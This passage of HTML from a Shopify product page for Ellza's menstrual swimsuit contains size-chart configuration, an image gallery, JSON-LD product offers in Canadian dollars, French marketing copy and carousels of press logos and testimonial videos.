(Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	
	
	sizeChartsRelentless.foundI = 0;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[0];
	sizeChartsRelentless.blocks['AKzlGeGhPZjhmNkpVL__bf_size_charts_block_nBy6kK'] = sizeChartsRelentless.metafield.charts[0];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>

	

</div>
<a href="/products/maillot-menstruel" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18894162067694__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18894162067694__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&width=550 550w,//ellza.ca/cdn/shop/files/5.png?v=1686635514 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836348142"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/4.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836380910"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836413678"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836446446"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836479214"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18894162067694__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18894162067694__main"]') ||
        document.querySelector('variant-selects[data-section="template--18894162067694__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18894162067694__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18894162067694__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.5",
    "reviewCount": "15"
},
      "name": "Maillot de bain Menstruel Ellza",
      "url": "https:\/\/ellza.ca\/products\/maillot-menstruel",
      "image": [
          "https:\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514\u0026width=1920"
        ],
      "description": "\n\n\n \n\n\n\n Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\n\nImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui vous assure une protection discrète et efficace tout en restant ultra confortable. Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\n\n\n\n\nBaignez-vous en toute confiance\nGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\n\n\n\n Style Inégalé et Adaptabilité Parfaite \n\nNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel allie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance. De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, il s'adapte parfaitement à votre morphologie, assurant ainsi un confort inégalé sans sacrifier votre style.\n\n\n\n 🌱 Un Choix Responsable pour Vous et la Planète 🌱\n\nEn optant pour notre maillot de bain menstruel, vous faites également un choix écologique. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, vous contribuez à diminuer les déchets et à protéger notre belle planète. De plus, ce maillot est durable et conçu pour durer, ce qui en fait un investissement judicieux sur le long terme. \n\n",
      "sku": "SWIMBLACK\/1PCE\/M",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/S","availability" : "http://schema.org/OutOfStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981775598"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/M","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981808366"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/L","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981841134"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/XL","gtin12": 1 Maillot XL,"availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981873902"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/S","availability" : "http://schema.org/OutOfStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981906670"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/M","availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981939438"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/L","availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981972206"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/XL","gtin12": 2 Maillot XL,"availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982004974"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/S","availability" : "http://schema.org/OutOfStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982037742"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/M","availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982070510"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/L","availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982103278"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/XL","gtin12": 3 Maillot XL,"availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982136046"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18894162067694__logo_list_B3U7Bi" class="shopify-section"><style data-shopify>.section-template--18894162067694__logo_list_B3U7Bi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__logo_list_B3U7Bi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18894162067694__logo_list_B3U7Bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18894162067694__logo_list_B3U7Bi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18894162067694__logo_list_B3U7Bi page-width section-template--18894162067694__logo_list_B3U7Bi-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Apparu dans
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/1_0a550313-ddd1-4018-8e53-aa2495ba3aea.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/2_89e92cb6-e5a5-4e48-90de-3649f2562051.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/3_ca0a4613-e3fa-49d6-8cda-66ace27f3558.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:4;">
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><div id="shopify-section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18894162067694__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--18894162067694__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Validée par 40 000 québécoises
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/7e9fe07579e5419084ba3c7ca02b65d0.thumbnail.0000000000.jpg?v=1739146824"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/7e9fe07579e5419084ba3c7ca02b65d0/7e9fe07579e5419084ba3c7ca02b65d0.SD-480p-0.9Mbps-42357285.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
      data-autoplay="false"
      data-no-play-btn="false"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//ellza.ca/cdn/shop/files/preview_images/2e5a91ca7952418ca4e167597430a1bb.thumbnail.0000000000.jpg?v=1739147383"
        
          loop
        
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            src="//ellza.ca/cdn/shop/videos/c/vp/2e5a91ca7952418ca4e167597430a1bb/2e5a91ca7952418ca4e167597430a1bb.HD-1080p-2.5Mbps-42357431.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video"
